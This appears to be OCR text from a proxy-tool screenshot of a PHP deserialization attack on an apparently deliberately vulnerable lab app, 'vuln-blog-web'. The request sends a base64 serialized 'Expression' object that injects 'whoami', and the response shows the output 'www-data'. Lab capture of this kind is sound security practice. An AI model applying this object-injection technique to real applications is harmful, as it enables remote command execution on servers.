 Request
Pretty Raw Hex
\n
1 GET /vuln-blog-web/serialize.php?action=load&token=
TzoxMDoiRXhwcmVzc2lvbiI6Mzp7czoxOiJ4IjtpOjE7czoxOiJ5IjtpOjI7czo2OiJyZXN1bHQiO3M6Njoid2hvYW1pIjt9 HTTP/1.1
2 Host: 10.18.17.130
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Referer: http://10.18.17.130/vuln-blog-web/serialize.php?action=calc
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Number 1:
Number 2:
Submit
Submit to get your
token and share it!
Result: 1 + 2 =
whoami
www-data